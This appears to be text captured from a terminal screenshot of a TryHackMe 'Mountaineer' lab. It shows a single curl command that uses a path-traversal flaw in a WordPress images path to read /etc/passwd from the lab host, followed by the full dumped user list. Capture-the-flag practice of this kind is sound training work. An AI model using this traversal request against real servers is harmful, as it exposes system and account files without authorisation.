 ┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/TryHackMe/Mountaineer]
└─$ curl http://mountaineer.thm/wordpress/images../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
vagrant:x:1000:1000:vagrant:/home/vagrant:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
vboxadd:x:998:1::/var/run/vboxadd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
dovecot:x:115:121:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
dovenull:x:116:122:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
manaslu:x:1002:1002::/home/manaslu:/bin/bash
annapurna:x:1003:1003::/home/annapurna:/bin/bash
makalu:x:1004:1004::/home/makalu:/bin/bash
kangchenjunga:x:1006:1006::/home/kangchenjunga:/bin/bash
postfix:x:117:123::/var/spool/postfix:/usr/sbin/nologin
everest:x:1010:1010::/home/everest:/bin/bash